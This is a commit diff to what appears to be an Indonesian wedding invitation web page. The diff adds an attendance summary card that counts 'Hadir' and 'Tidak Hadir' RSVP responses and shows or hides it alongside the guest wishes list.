



==== commit 1c8c3ad1: "Add dynamic Hadir and Tidak Hadir count summary dashboard" ====
--- a/index.html
+++ b/index.html
@@ -3899,6 +3899,18 @@
 																				</button>
 																			</div>
 
+																			<!-- Attendance Summary Card -->
+																			<div id="attendance-summary-6854" style="display: none; justify-content: center; gap: 15px; margin: 10px 0 20px 0; font-family: 'invitajafont', sans-serif;">
+																				<div style="background: #f4faf8; border: 1px solid #d1ebd8; border-radius: 8px; padding: 10px 15px; text-align: center; min-width: 110px; box-shadow: 0 2px 4px rgba(0,0,0,0.02);">
+																					<div style="font-size: 11px; color: #52a873; font-weight: bold; text-transform: uppercase; margin-bottom: 2px; font-family: inherit;">Hadir</div>
+																					<div id="summary-hadir-val" style="font-size: 16px; font-weight: bold; color: #01928B; font-family: inherit;">0 orang</div>
+																				</div>
+																				<div style="background: #fff8f8; border: 1px solid #fce3e3; border-radius: 8px; padding: 10px 15px; text-align: center; min-width: 110px; box-shadow: 0 2px 4px rgba(0,0,0,0.02);">
+																					<div style="font-size: 11px; color: #cc4d4d; font-weight: bold; text-transform: uppercase; margin-bottom: 2px; font-family: inherit;">Tidak Hadir</div>
+																					<div id="summary-tidak-hadir-val" style="font-size: 16px; font-weight: bold; color: #cc4d4d; font-family: inherit;">0 orang</div>
+																				</div>
+																			</div>
+
 																			<ul id="saic-container-comment-6854"
 																				class="saic-container-comments saic-order-DESC saic-has-36-comments saic-multiple-comments"
 																				data-order="DESC" style="display: none;"></ul>
@@ -5418,10 +5430,26 @@
 		function renderComments(post_id) {
 			var $container_comments = jQuery("ul#saic-container-comment-" + post_id);
 			var $holder = jQuery("div.saic-holder-" + post_id);
+			var $summary = jQuery("#attendance-summary-6854");
+
+			// Calculate attendance summary
+			var totalHadir = 0;
+			var totalTidakHadir = 0;
+			allComments.forEach(function(item) {
+				if (item.attendance === "present") {
+					var g = parseInt(item.guest, 10);
+					totalHadir += (!isNaN(g) ? g : 1);
+				} else if (item.attendance === "notpresent") {
+					totalTidakHadir++;
+				}
+			});
+			jQuery("#summary-hadir-val").text(totalHadir + " orang");
+			jQuery("#summary-tidak-hadir-val").text(totalTidakHadir + " orang");
 
 			if (allComments.length === 0) {
 				$container_comments.html('<li style="text-align:center;color:#999;padding:20px;font-family:\'invitajafont\',sans-serif;">Belum ada ucapan.</li>');
 				$holder.html("").hide();
+				$summary.hide();
 				return;
 			}
 
@@ -5488,6 +5516,7 @@
 			// Apply visibility state
 			if (isWishesVisible) {
 				$container_comments.show();
+				$summary.css("display", "flex");
 				if (totalPages > 1) {
 					$holder.show();
 				} else {
@@ -5495,6 +5524,7 @@
 				}
 			} else {
 				$container_comments.hide();
+				$summary.hide();
 				$holder.hide();
 			}
 		}
@@ -5664,10 +5694,12 @@
 		jQuery(document).on("click", "#toggleWishesBtn", function() {
 			var wishesList = jQuery("ul#saic-container-comment-6854");
 			var pagination = jQuery("div.saic-holder-6854");
+			var summary = jQuery("#attendance-summary-6854");
 			
 			if (isWishesVisible) {
 				isWishesVisible = false;
 				wishesList.slideUp(300);
+				summary.slideUp(300);
 				pagination.fadeOut(200);
 				jQuery(this).text("Tampilkan Ucapan").css({
 					"background-color": "transparent",
@@ -5676,6 +5708,7 @@
 			} else {
 				isWishesVisible = true;
 				wishesList.slideDown(300);
+				summary.css("display", "flex").hide().slideDown(300);
 				if (Math.ceil(allComments.length / commentsPerPage) > 1) {
 					pagination.fadeIn(300);
 				}

